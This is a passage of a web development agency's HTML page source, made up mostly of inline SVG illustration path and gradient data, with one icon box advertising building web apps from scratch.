d="M1071.454,812.468a1.447,1.447,0,0,0-.812,1.306V822c0,.558.364.878.812.714a1.446,1.446,0,0,0,.812-1.306v-8.22C1072.266,812.625,1071.9,812.3,1071.454,812.468Z" transform="translate(-1070.642 -812.425)" fill="url(#x)"></path></g><g transform="translate(38.813 23.384)"><path d="M1088.675,793.61a1.446,1.446,0,0,0-.812,1.306v17.679c0,.559.364.879.812.715a1.446,1.446,0,0,0,.813-1.306V794.325C1089.488,793.767,1089.124,793.446,1088.675,793.61Z" transform="translate(-1087.863 -793.567)" fill="url(#y)"></path></g><g transform="translate(51.751 14.521)"><path d="M1105.9,781.813a1.446,1.446,0,0,0-.812,1.306v21.833c0,.558.364.878.812.715a1.446,1.446,0,0,0,.812-1.306V782.528C1106.709,781.97,1106.346,781.649,1105.9,781.813Z" transform="translate(-1105.085 -781.77)" fill="url(#z)"></path></g><g transform="translate(64.689 1.023)"><path d="M1123.118,763.845a1.447,1.447,0,0,0-.812,1.307v30.622c0,.559.364.878.812.715a1.445,1.445,0,0,0,.813-1.306V764.56C1123.931,764,1123.567,763.682,1123.118,763.845Z" transform="translate(-1122.306 -763.802)" fill="url(#aa)"></path></g><g transform="translate(77.627)"><path d="M1140.34,762.484a1.445,1.445,0,0,0-.812,1.306v26.937c0,.558.364.878.812.715a1.447,1.447,0,0,0,.812-1.306V763.2C1141.152,762.64,1140.789,762.32,1140.34,762.484Z" transform="translate(-1139.528 -762.441)" fill="url(#ab)"></path></g></g></g><path d="M1105.11,737.938c-3.276-3.933-7.573-.813-11.727,2.2-4.082,2.964-7.937,5.765-11.007,2.693-3.817-3.816-7.021-5.6-9.775-5.418a7.131,7.131,0,0,0-5.106,3.2,13.458,13.458,0,0,0-1.933,4.611c-.717,2.5-1.458,5.085-3.795,6.549-2.156,1.352-3.538-.444-5.284-2.721-1.257-1.64-2.681-3.5-4.664-4.4a6.561,6.561,0,0,0-5.486-.34c-2.022.893-3.608,3.081-4.715,6.5a59.029,59.029,0,0,0-1.4,6.7c-1.051,5.986-2.359,13.436-4.988,15.081a1.948,1.948,0,0,1-1.653.232l-.139.49a2.647,2.647,0,0,0,.733.107,2.478,2.478,0,0,0,1.33-.4c2.821-1.767,4.151-9.34,5.22-15.426a58.542,58.542,0,0,1,1.384-6.634c1.06-3.276,2.552-5.36,4.435-6.192a6.08,6.08,0,0,1,5.069.337c1.866.847,3.249,2.651,4.47,4.243,1.751,2.286,3.407,4.448,5.96,2.843,2.5-1.566,3.27-4.247,4.014-6.839a13.1,13.1,0,0,1,1.845-4.438,6.67,6.67,0,0,1,4.734-3c2.559-.153,5.726,1.614,9.383,5.27,3.38,3.378,7.592.319,11.668-2.641,4.146-3.011,8.063-5.855,11.035-2.291,4.484,5.381,11.826,4.813,11.9,4.8l-.044-.508C1116.5,742.562,1109.42,743.11,1105.11,737.938Z" transform="translate(-1032.161 -675.494)" fill="#fff"></path><path d="M1105.92,733.541c-3.455,6.692-9.747,8.827-13.068,2.72s-3.189-3.267-7.885-5.1-3.062-3.429-8.5-7.663-9.93,3.6-12.268,6.6-6.616-3.137-10.649-.609-2.083,9.2-4.872,13.779-4.388,2.749-6.167,8.248-5.109,6.054-10.653,4.471v14.439l83.087-32.657V725.719S1109.375,726.849,1105.92,733.541Z" transform="translate(-1031.768 -672.056)" fill="url(#ac)" style="mix-blend-mode:darken;isolation:isolate"></path><path d="M1105.586,733.354c-1.941,3.762-4.84,6.116-7.565,6.145h-.053c-1.951,0-3.628-1.186-4.849-3.432-2.2-4.055-2.953-4.323-4.794-4.5a10.874,10.874,0,0,1-3.264-.757,7.409,7.409,0,0,1-4.057-3.137,19.849,19.849,0,0,0-4.354-4.478,5.312,5.312,0,0,0-4.091-1.252c-3.233.458-5.928,4.178-7.712,6.639-.344.476-.66.911-.943,1.273-.937,1.2-2.2.713-4.182-.183-1.956-.884-4.173-1.887-6.379-.5-2.417,1.515-2.8,4.364-3.2,7.38a16.5,16.5,0,0,1-1.784,6.51,11.175,11.175,0,0,1-2.98,3.367c-1.168.929-2.178,1.732-3.22,4.953-1.777,5.492-5.1,5.718-10.237,4.249l-.186.654a17.065,17.065,0,0,0,4.567.778c2.953,0,5.185-1.4,6.5-5.471.978-3.025,1.868-3.735,3-4.631a11.772,11.772,0,0,0,3.139-3.545,17.029,17.029,0,0,0,1.877-6.774c.38-2.853.738-5.548,2.885-6.893,1.9-1.192,3.85-.307,5.738.547,1.811.82,3.686,1.668,5-.018.287-.369.607-.81.957-1.293,1.716-2.368,4.309-5.946,7.257-6.365a4.617,4.617,0,0,1,3.578,1.115,19.247,19.247,0,0,1,4.223,4.343,8.038,8.038,0,0,0,4.358,3.369,11.584,11.584,0,0,0,3.448.8c1.541.149,2.117.2,4.262,4.148,1.342,2.466,3.309,3.806,5.507,3.787,2.977-.032,6.1-2.527,8.162-6.512,3.333-6.456,8.741-7.636,8.795-7.646l-.136-.666C1114.616,725.4,1109.077,726.6,1105.586,733.354Z" transform="translate(-1031.737 -671.963)" fill="#0168ff"></path></g></g><g transform="translate(113.573 192.905)"><path d="M1191.6,895.771c0-.2-.463,1.012-.681.933l-22.053-8.036a7.556,7.556,0,0,0-5.172,0l-77.08,26.316c-.913.6-.684,1.171-.684,2.623a1.105,1.105,0,0,0,.684,1.12l22.053,8.036a7.565,7.565,0,0,0,5.172,0l77.08-28.082a1.038,1.038,0,0,0,.69-1.061C1191.593,897.429,1191.6,896.085,1191.6,895.771Z" transform="translate(-1085.9 -886.448)" fill="url(#ad)"></path><path d="M1190.921,894.355l-22.053-8.036a7.564,7.564,0,0,0-5.172,0l-77.08,28.081a1.053,1.053,0,0,0,0,1.978l22.053,8.036a7.564,7.564,0,0,0,5.172,0l77.08-28.081A1.053,1.053,0,0,0,1190.921,894.355Z" transform="translate(-1085.906 -885.863)" fill="url(#ae)"></path></g><path d="M1266.028,819.314c-10.748,2.907-11.766,18.9-16.951,36.108s-11.12,25.143-11.12,25.143-4.922,2.523-23.061,2.873c-17.522.339-9.254.7-33.373,1.664-5.788.232-.857,10.388-.857,10.388,38.842,6.817,42.022,7.894,68.628,3.832,4.143-.633,5.318-7.462,9.838-15.544,7.532-13.468,11.969-19.034,15.343-32.347C1279.871,830.13,1276.64,816.444,1266.028,819.314Z" transform="translate(-995.411 -676.311)" fill="#95bde5"></path><path d="M1160.23,899.71a4.105,4.105,0,0,0,.672,4.132c.745.788-6.1.7-10.792.6s-10.962,4.009-11.3,5,1.46,2.83,6.263-.026a46.482,46.482,0,0,0-2.95,5.163c-.933,2.1,4.062,7.813,7.141,5.843s8.32-2.383,11.763-2.823,9.7-2.061,9.7-2.061l.857-10.388C1167.1,904.682,1160.955,898.438,1160.23,899.71Z" transform="translate(-985.477 -696.36)" fill="#95bde5"></path></svg></div></div>
				
				<div class="contents ">
				
				<h3 class="lqd-iconbox-heading " ><span class="gradient-word">Build Your Idea From Scratch</span> </h3>				<p>We develop a web app for you right from the scratch as our end to end development solutions have got you covered right from designing to testing.</p>
				
				</div>
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1eb64e55" data-id="1eb64e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14522ff1 elementor-align-center elementor-widget elementor-widget-ld_icon_box" data-id="14522ff1" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_14522ff1" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex   "><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="359.348" height="413.012" viewBox="0 0 359.348 413.012"><defs><linearGradient id="a" x1="-0.058" y1="0.417" x2="0.996" y2="0.558" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fff"></stop><stop offset="1" stop-color="#c2dbff"></stop></linearGradient><clipPath id="b"><path d="M1184.974,1060.149c-.091,6.83-9.6,6.661-15.943,5.049-5.812-1.478-8.368,3.654-5.195,8.64,8.22,12.918,13.656,6.546,31.835,12.422,6.915,2.236,12.911-2.945,12.381-5.858-.787-4.339-3-12.868-2.814-18.6C1205.444,1055.571,1184.974,1060.149,1184.974,1060.149Z" transform="translate(-1162.461 -1058.528)" fill="#fff"></path></clipPath><clipPath id="c"><path d="M1062.357,1079.226c-5.665,5.665-20.056,5.75-30.489,5.689-6.23-.037-6.735,5.163-4.566,6.964,9.342,7.758,26.414,9.469,43.691,15.092,6.573,2.139,9.259-3.138,8.818-5.908-.657-4.127.584-11.874.894-17.322C1081.043,1077.818,1065.7,1075.885,1062.357,1079.226Z" transform="translate(-1026.137 -1077.595)" fill="#fff"></path></clipPath><clipPath id="d"><path d="M1312.957,983.117c-24.562,3.136-86.823-39.785-88.937-25.971-4.729,30.881-7.71,14.827-11.633,64.429-.715,9.046-22.455,6.351-22.455,1.055,0-20.123-1.517-85.95.807-95.48,1.835-7.524,8.775-14.119,17.033-14.628a87.09,87.09,0,0,1,26.1,1.921c30.906,7.2,73.266,22.192,91.072,26.97C1345.525,946.937,1337.519,979.981,1312.957,983.117Z" transform="translate(-1189.446 -912.282)" fill="#91beff"></path></clipPath><clipPath id="e"><path d="M1306.406,941.07c.4,6.537,14.726,52.4-18.74,56.108-4.808.533-9.607,3.656-15.659,5.041-17.382,3.977-44.726-1.3-74.512-13.563-31.436-12.937-35.008-14.514-39.873-11.222-4.25,2.876-6.246,14.271-20.026,32.117-12.019,15.566-11.37,13.52-41.977,44.126-5.231,5.231-23.617-10.44-18.127-16.157,17.792-18.531,25.353-38.525,47.215-75.769,10.639-18.128,14.415-27.937,41.749-23.369,30.772,5.143,52.11,8.951,73.694,13.978C1285.105,962.83,1306.406,941.07,1306.406,941.07Z" transform="translate(-1076.481 -937.268)" fill="#91beff"></path></clipPath><linearGradient id="f" x1="0.463" y1="0.893" x2="0.538" y2="0.092" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fff"></stop><stop offset="1" stop-color="#f7fbff"></stop></linearGradient><linearGradient id="g" x1="0.405" y1="1.081" x2="0.583" y2="-0.005" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f7fbff"></stop><stop offset="0.854" stop-color="#b7cff5"></stop></linearGradient><linearGradient id="h" x1="0.564" y1="0.918" x2="0.356" y2="-0.443" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f7fbff"></stop><stop offset="0.854" stop-color="#c2dbff"></stop></linearGradient><linearGradient id="i" x1="2.037" y1="-0.074" x2="0.349" y2="0.562" xlink:href="#a"></linearGradient><linearGradient id="j" x1="0.582" y1="0.235" x2="0.344" y2="1.316" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f6faff"></stop><stop offset="0.173" stop-color="#f1f7ff"></stop><stop offset="0.364" stop-color="#e4efff"></stop><stop offset="0.562" stop-color="#cee2ff"></stop><stop offset="0.651" stop-color="#c2dbff"></stop><stop offset="1" stop-color="#c2dbff"></stop></linearGradient><linearGradient id="k" x1="1.332" y1="-0.449" x2="-0.703" y2="1.705" xlink:href="#a"></linearGradient><linearGradient id="l" x1="4.546" y1="-1.695" x2="-2.886" y2="2.533" xlink:href="#a"></linearGradient><clipPath id="m"><path d="M1287.755,815.841a6.783,6.783,0,0,1,2.84-3.315c13.473-8.2,36.227-19.99,48.452-19.137,6.189.432,17.811,13.382,17.3,27.22-.433,11.828-3.117,32.735-3.117,55.521,0,16.857,6.866,18.584,8.967,40.1,2.035,20.845-72.558,26.427-63.218,9.225,8.194-15.092,8.051-38.227-6.962-56.681-5.962-7.329-4.948-21.588-2.846-30.212C1291.432,829.3,1286.6,818.808,1287.755,815.841Z" transform="translate(-1287.533 -793.346)" fill="#2848bd"></path></clipPath><clipPath id="n"><path d="M1313.434,799.683c6.106.726,14.608,3.371,20.781,10.282s18.1,2.271,16.81-7.809c-1.52-11.871-5.233-14.776-9.407-15.508s-9.581-14.091-11.956-18.459-16.684-.1-17.634,5.413,3.219,17.978,1.34,20.761a14.64,14.64,0,0,1-5,4.327Z" transform="translate(-1308.371 -766.389)" fill="#95bde5"></path></clipPath><clipPath id="o"><path d="M1303.365,755.892c-2.945-1.236,3.677-13.624-6.113-17.64-11.4-4.674-7.67-15.52-3.056-20.135,5.255-5.255,23.317-15.426,39.652-4.979s16.127,36.541.364,49.939c-8.455,7.187,19.7-3.152,32.984,14.174,7.287,9.507-1.484,10.768-2.747,20.608s8.906,7.968,10.365,20.884c1.593,14.092-11.417,21.358-21.674,18.9s-9.877-9.107-22.412-9.676-18.544-9.117-15.255-17.474,6.922-7.242,7.3-11.611-5.513-6.663-9.059-13.545c-4.807-9.328,8.4-12.539,8.248-18.743-.146-5.751-10.851-9.537-12.681-12.617C1307.143,750.371,1306.6,757.25,1303.365,755.892Z" transform="translate(-1289.718 -708.605)" fill="#f9329c"></path></clipPath><linearGradient id="p" x1="1.049" y1="1.929" x2="-0.396" y2="-1.839" xlink:href="#a"></linearGradient><clipPath id="q"><path d="M1312.813,752.771c1.209,2.934,2.35,7.863-.1,11.038,4.052,4.052,4.456,10.718,3.982,10.907-6.882,2.753-8.631,3.191-11.182,3.25-5.448.125-8.278-16.587-8.64-19.7-.576-4.952,1.639-5.6,2.224-10.47.331-2.756-1.922-7.913-1.922-7.913,4-1.884,4.684-1.388,9.015,9.833C1307.235,752.433,1309.12,743.809,1312.813,752.771Z" transform="translate(-1296.776 -739.047)" fill="#95bde5"></path></clipPath><linearGradient id="r" x1="0.627" y1="1.116" x2="0.388" y2="0.358" xlink:href="#j"></linearGradient><linearGradient id="s" x1="0.533" y1="0.503" x2="0.348" y2="0.5" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#d4e6fc"></stop><stop offset="0.493" stop-color="#c2dbff"></stop><stop offset="0.966" stop-color="#91beff"></stop></linearGradient><linearGradient id="t" x1="0.44" y1="0.556" x2="0.34" y2="0.65" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#c2dbff"></stop><stop offset="0.854" stop-color="#91beff"></stop></linearGradient><linearGradient id="u" x1="-0.368" y1="1.354" x2="0.647" y2="0.356" xlink:href="#a"></linearGradient><linearGradient id="v" x1="-0.436" y1="-1.316" x2="0.946" y2="1.365" gradientUnits="objectBoundingBox"><stop offset="0.312" stop-color="#f9329c"></stop><stop offset="1" stop-color="#0168ff"></stop></linearGradient><linearGradient id="w" x1="-0.194" y1="-1.625" x2="0.773" y2="1.337" xlink:href="#v"></linearGradient><linearGradient id="x" x1="-0.368" y1="-2.94" x2="0.726" y2="1.396" xlink:href="#v"></linearGradient><linearGradient id="y" x1="-0.525" y1="-1.621" x2="0.835" y2="1.194" xlink:href="#v"></linearGradient><linearGradient id="z" x1="-0.32" y1="-0.902" x2="0.846" y2="1.092" xlink:href="#v"></linearGradient><linearGradient id="aa" x1="-0.071" y1="-0.214" x2="0.923" y2="1.029" xlink:href="#v"></linearGradient><linearGradient id="ab" x1="-0.195" y1="-0.48" x2="0.856" y2="1.002" xlink:href="#v"></linearGradient><linearGradient id="ac" x1="0.516" y1="0.602" x2="0.283" y2="-0.342" xlink:href="#a"></linearGradient><linearGradient id="ad" x1="0.252" y1="0.578" x2="0.18" y2="0.601" xlink:href="#s"></linearGradient><linearGradient id="ae" x1="0.481" y1="-1.248" x2="0.545" y2="4.542" xlink:href="#a"></linearGradient></defs><path d="M1122.408,1067.406h-56.7l-3.779,19.728,1.76,14.534L1018.073,1090s-13.021.61-19.492,1.046c-28.08,1.9-29.408,16.628-.949,20.871,9.608,1.432,33.351,3.545,33.351,3.545l84.912,35.666H1229.65l-32.761-60.568Z" transform="translate(-945.213 -738.115)" fill="url(#a)" style="mix-blend-mode:multiply;isolation:isolate"></path><g transform="translate(171.091 322.622)"><path d="M1184.974,1060.149c-.091,6.83-9.6,6.661-15.943,5.049-5.812-1.478-8.368,3.654-5.195,8.64,8.22,12.918,13.656,6.546,31.835,12.422,6.915,2.236,12.911-2.945,12.381-5.858-.787-4.339-3-12.868-2.814-18.6C1205.444,1055.571,1184.974,1060.149,1184.974,1060.149Z" transform="translate(-1162.461 -1058.528)" fill="#fff"></path><g clip-path="url(#b)"><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1169.039 -1056.321)" fill="#95bde5"></path><path d="M1201.786,1085.069c-2.888,1.963-12.547.375-16.042-1.664s-6.068-2.974-13.322-2.176-14.976-9.2-11.088-12.451l-8.758,7.239,6.833,10.482,40.079,7.83,11.593-6.2-5.27-10.291S1206.438,1081.907,1201.786,1085.069Z" transform="translate(-1160.002 -1061.078)" fill="#91beff"></path><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1169.039 -1056.321)" fill="#77a9e5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(68.676 336.946)"><path d="M1062.357,1079.226c-5.665,5.665-20.056,5.75-30.489,5.689-6.23-.037-6.735,5.163-4.566,6.964,9.342,7.758,26.414,9.469,43.691,15.092,6.573,2.139,9.259-3.138,8.818-5.908-.657-4.127.584-11.874.894-17.322C1081.043,1077.818,1065.7,1075.885,1062.357,1079.226Z" transform="translate(-1026.137 -1077.595)" fill="#fff"></path><g clip-path="url(#c)"><path d="M1075.97,1104.147c-2.185,2.516-10.685,2.448-13.987.5s-7.969-4.916-14.934-4.172-25.3-5.619-21.4-11.509l-7.468,3.455,10.207,11.092,43.343,11.182,11.242-5.871-4.816-9.794A8.537,8.537,0,0,1,1075.97,1104.147Z" transform="translate(-1024.157 -1080.424)" fill="#91beff"></path><path d="M1086.337,1068.566s-12.971,9.6-12.132,11.461c1.131,2.5,8.069,7.1,11.921,7.4,6.114.47,9.711-4.739,9.805-7.27C1096.085,1076.028,1086.337,1068.566,1086.337,1068.566Z" transform="translate(-1038.084 -1075.349)" fill="#95bde5"></path><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1066.625 -1070.646)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1086.337,1068.566s-12.971,9.6-12.132,11.461c1.131,2.5,8.069,7.1,11.921,7.4,6.114.47,9.711-4.739,9.805-7.27C1096.085,1076.028,1086.337,1068.566,1086.337,1068.566Z" transform="translate(-1038.084 -1075.349)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(191.363 212.753)"><path d="M1312.957,983.117c-24.562,3.136-86.823-39.785-88.937-25.971-4.729,30.881-7.71,14.827-11.633,64.429-.715,9.046-22.455,6.351-22.455,1.055,0-20.123-1.517-85.95.807-95.48,1.835-7.524,8.775-14.119,17.033-14.628a87.09,87.09,0,0,1,26.1,1.921c30.906,7.2,73.266,22.192,91.072,26.97C1345.525,946.937,1337.519,979.981,1312.957,983.117Z" transform="translate(-1189.446 -912.282)" fill="#91beff"></path><g clip-path="url(#d)"><path d="M1147.506,891.795l28.767,92.523c4.335-40.081,11.859-79.526,22.446-79.116,14.3.554,34.344,6.321,47.7,10.941s11.4,18.942,11.4,18.942l73.919,15L1194.4,867.821Z" transform="translate(-1179.014 -901.223)" fill="#c2dbff"></path></g></g><g transform="translate(208.372 264.109)"><path d="M1212.085,1016.427l.094,94.254,75.971,27.766-.094-94.254Z" transform="translate(-1212.085 -989.543)" fill="#172182"></path><path d="M1313.209,1044.485l.094,94.254,74.912-27.351-.094-93.786Z" transform="translate(-1237.239 -989.836)" fill="#2848bd"></path><path d="M1212.148,1007.526l75.97,27.766,74.912-26.883-75.97-27.766Z" transform="translate(-1212.101 -980.643)" fill="#fff"></path></g><g transform="translate(106.497 231.523)"><path d="M1306.406,941.07c.4,6.537,14.726,52.4-18.74,56.108-4.808.533-9.607,3.656-15.659,5.041-17.382,3.977-44.726-1.3-74.512-13.563-31.436-12.937-35.008-14.514-39.873-11.222-4.25,2.876-6.246,14.271-20.026,32.117-12.019,15.566-11.37,13.52-41.977,44.126-5.231,5.231-23.617-10.44-18.127-16.157,17.792-18.531,25.353-38.525,47.215-75.769,10.639-18.128,14.415-27.937,41.749-23.369,30.772,5.143,52.11,8.951,73.694,13.978C1285.105,962.83,1306.406,941.07,1306.406,941.07Z" transform="translate(-1076.481 -937.268)" fill="#91beff"></path><g clip-path="url(#e)"><path d="M1244.168,949.142l-126.7-36.01-76.451,81.18,21.28,51.107c19.446-19.445,54.645-83.141,65.023-90.909,13.115-9.817,17.129-18.024,27.956-14.084s69.9,18.425,84.552,16.7C1268.635,953.725,1244.168,949.142,1244.168,949.142Z" transform="translate(-1067.661 -931.264)" fill="#c2dbff"></path><path d="M1369.781,948.24c-5.1,16.877-32.382,10.313-38.293,24.894s12.231,16.11,27.008,13.155c14.33-2.866,52.806,25.071,52.806,25.071l-27.731-85.115S1376.92,924.607,1369.781,948.24Z" transform="translate(-1139.625 -934.52)" fill="#c2dbff"></path></g></g><path d="M934.723,881.15l132,48.045,216.221-78.7-132-48.046Z" transform="translate(-934.723 -672.211)" opacity="0.92" fill="url(#f)"></path><path d="M934.723,913.305l132,48.045v-6.1l-132-48.045Z" transform="translate(-934.723 -698.267)" opacity="0.7" fill="url(#g)"></path><path d="M1110.432,951.2l216.221-78.7v-6.1l-216.221,78.7Z" transform="translate(-978.429 -688.118)" opacity="0.7" fill="url(#h)"></path><path d="M1237.652,863.012c-6.926-1.5-6.878,4.949-6.878,4.949s7.155-.3,8.164-.3S1244.577,864.512,1237.652,863.012Z" transform="translate(-1008.362 -687.218)" fill="url(#i)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1221.1,853.084c-3.071-.941-8.345.221-12.566,2.677-2.155,1.255-1.864,3.7-.659,4.157l12.294,4.648a14.009,14.009,0,0,0,9.756.056l1.86-.679c1.21-.441.179-3.415-.766-4.654C1229.242,856.963,1226.858,854.85,1221.1,853.084Z" transform="translate(-1002.433 -684.724)" fill="url(#j)"></path><path d="M1219.979,871.46c4.037,1.469,14.407,3.031,17.447,6.071s36.993,16.448,36.993,16.448l13-4.731-68.1-23.1C1216.558,867.151,1215.943,869.99,1219.979,871.46Z" transform="translate(-1004.961 -688.054)" fill="url(#k)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1212.477,855.027c-.617,2.23.379,2.7,2.751,2.561s7.3-.729,8.3,2.884a32.849,32.849,0,0,1,1.043,4.327s6.854-1.258,6.973-1.138-9.3-13.044-9.3-13.044Z" transform="translate(-1003.767 -684.191)" fill="url(#l)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1336.569,812.735c-9.958.117-14.535,13.932-23,27.877s-15.422,19.567-15.422,19.567-4.836,1.1-20.588-2.705c-15.216-3.677-8.156-1.486-29.217-6.107-5.054-1.109-3.143,8.932-3.143,8.932,31.981,14.8,34.479,16.464,58.4,18.93,3.725.383,6.32-5.35,12.094-11.424,9.623-10.125,14.744-14.007,20.738-24.939C1346.028,825.375,1346.4,812.62,1336.569,812.735Z" transform="translate(-1011.863 -674.768)" fill="#95bde5"></path><path d="M1238.514,856.965c-1.637-2.774-3.489-7.969-6.356-9.012a31.016,31.016,0,0,0-8.588-1.56c-1.662,0-4.227,1.538-8.108,2.951s-4.342,4.62-2.562,5.267,3.916-3.053,7.3-1.82,7.779,9.011,7.021,9.77-3.9,0-6.175-.829-5.019-1.827-3.312,1.385,13.281,5.553,20.111,5.553l5.363-8.265A7.918,7.918,0,0,1,1238.514,856.965Z" transform="translate(-1003.668 -683.14)" fill="#95bde5"></path><g transform="translate(265.053 123.4)"><path d="M1287.755,815.841a6.783,6.783,0,0,1,2.84-3.315c13.473-8.2,36.227-19.99,48.452-19.137,6.189.432,17.811,13.382,17.3,27.22-.433,11.828-3.117,32.735-3.117,55.521,0,16.857,6.866,18.584,8.967,40.1,2.035,20.845-72.558,26.427-63.218,9.225,8.194-15.092,8.051-38.227-6.962-56.681-5.962-7.329-4.948-21.588-2.846-30.212C1291.432,829.3,1286.6,818.808,1287.755,815.841Z" transform="translate(-1287.533 -793.346)" fill="#2848bd"></path><g clip-path="url(#m)"><path d="M1287.347,816.634c-16.3,18.989-50.429,147.845-50.429,147.845-.024.536,44.213-7.854,55.123-12.546,0,0,21.714-6.966,19.932-27.171-3.119-35.333,7.226-28.764,11.279-58.176,5.517,1.481,16.231,2.1,19.374-.789,9.223-8.484,2.684-32.482-1.056-37.341C1327.813,810.579,1290.45,813.019,1287.347,816.634Z" transform="translate(-1274.943 -798.501)" fill="#172182"></path></g></g><g transform="translate(280.708 103.148)"><path d="M1313.434,799.683c6.106.726,14.608,3.371,20.781,10.282s18.1,2.271,16.81-7.809c-1.52-11.871-5.233-14.776-9.407-15.508s-9.581-14.091-11.956-18.459-16.684-.1-17.634,5.413,3.219,17.978,1.34,20.761a14.64,14.64,0,0,1-5,4.327Z" transform="translate(-1308.371 -766.389)" fill="#95bde5"></path><g clip-path="url(#n)"><path d="M1327.928,759.81h-9.837l-7.723,6.711,5.064,11.143c4.305,6.964,2.677,13.439-1.5,20.382s34.931,20.9,34.931,20.9l10.257-18.74-10.636-25.2Z" transform="translate(-1308.868 -764.752)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(266.694 59.738)"><path d="M1303.365,755.892c-2.945-1.236,3.677-13.624-6.113-17.64-11.4-4.674-7.67-15.52-3.056-20.135,5.255-5.255,23.317-15.426,39.652-4.979s16.127,36.541.364,49.939c-8.455,7.187,19.7-3.152,32.984,14.174,7.287,9.507-1.484,10.768-2.747,20.608s8.906,7.968,10.365,20.884c1.593,14.092-11.417,21.358-21.674,18.9s-9.877-9.107-22.412-9.676-18.544-9.117-15.255-17.474,6.922-7.242,7.3-11.611-5.513-6.663-9.059-13.545c-4.807-9.328,8.4-12.539,8.248-18.743-.146-5.751-10.851-9.537-12.681-12.617C1307.143,750.371,1306.6,757.25,1303.365,755.892Z" transform="translate(-1289.718 -708.605)" fill="#f9329c"></path><g clip-path="url(#o)"><path d="M1326.446,814.289c3.013-11.492,6.015-20.736-3.932-34-7.408-9.877,11.226-19.594-13.428-39.138-8.7-6.9-4.949-12.15-14.593-13.043-8.277-.766-12.24,10.19-2.5,14.985l8.809,8.5-6.211,4-8.549,1.708-17.474-22.1,20.29,105.545s46.022,13.983,43.793,8.3S1325.222,818.957,1326.446,814.289Z" transform="translate(-1284.456 -713.447)" fill="#95bde5" opacity="0.48" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><path d="M1186.77,819.2h0a11.345,11.345,0,0,0-7.686.027l-95.574,34.786-68.018,24.757a1.593,1.593,0,0,0,.008,3l.774.276a11.346,11.346,0,0,0,7.5.051l37.023-12.678,41.233-.548,17.076-20.6,67.705-26.078A1.593,1.593,0,0,0,1186.77,819.2Z" transform="translate(-954.552 -676.212)" fill="url(#p)" style="mix-blend-mode:multiply;isolation:isolate"></path><g transform="translate(271.997 82.608)"><path d="M1312.813,752.771c1.209,2.934,2.35,7.863-.1,11.038,4.052,4.052,4.456,10.718,3.982,10.907-6.882,2.753-8.631,3.191-11.182,3.25-5.448.125-8.278-16.587-8.64-19.7-.576-4.952,1.639-5.6,2.224-10.47.331-2.756-1.922-7.913-1.922-7.913,4-1.884,4.684-1.388,9.015,9.833C1307.235,752.433,1309.12,743.809,1312.813,752.771Z" transform="translate(-1296.776 -739.047)" fill="#95bde5"></path><g clip-path="url(#q)"><path d="M1309.993,715.239l-14.234,3.115c1.875,2.133-6.012,7.89-1.792,13.137,4.447,5.529,10.98,13.025,8.98,15.025-8.887,8.887,2.348,29.582,11.036,33.926C1355.316,801.109,1310.892,715.243,1309.993,715.239Z" transform="translate(-1295.764 -733.125)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g><path d="M1311.788,759.668c.086,1.286.564,4.059,1.977,4.707,3.2,1.468,1.65-6.542.64-8.268S1311.456,754.736,1311.788,759.668Z" transform="translate(-1300.501 -743.057)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g><path d="M1344.215,781.044c-3.448,2.825-8.748,1.873-13.266.553-.948.368-1.916,4.157.528,5.129,2.4.953,10.243,1.724,14.332-1.2C1347.557,784.277,1345.7,779.831,1344.215,781.044Z" transform="translate(-1033.027 -666.834)" fill="#172182"></path><g transform="translate(57.713)"><path d="M1163.464,850.809c-4.146-1.5-10.955-4-10.955-4-3.962-1.116-6.966-4.559-5.508-9.8l5.306-22.235L1122,825.811h-12.511s-7.415,27.26-7.561,27.553c-.917,1.841-.857,5.952.317,6.375l12.832,4.621,4.185,1.905c2.776,1,6.8.774,10.549-.594l33.766-13.408a.667.667,0,0,0,.463-.5A.852.852,0,0,0,1163.464,850.809Z" transform="translate(-1033.868 -675.277)" fill="url(#r)"></path><path d="M1163.052,855.917l-34.777,12.566c-3.752,1.367-7.075,1.829-9.85.829l-3.873-1.3h0l-9.557-3.442c-2.33-.787-4.814-3.8-3.143-8.414,0,0,5.23-18.8,5.352-18.975l14.27-7.718h0L1105,834l-5.426,22.735c-1.457,5.239,1.547,8.682,5.509,9.8,0,0,9.873,3.622,13.081,4.761,2.559.908,6.212.669,9.964-.7l33.05-12.156c1.544-.562,2.36-.888,2.36-2.248v-1.008A.778.778,0,0,1,1163.052,855.917Z" transform="translate(-1033.347 -678.93)" fill="url(#s)"></path><path 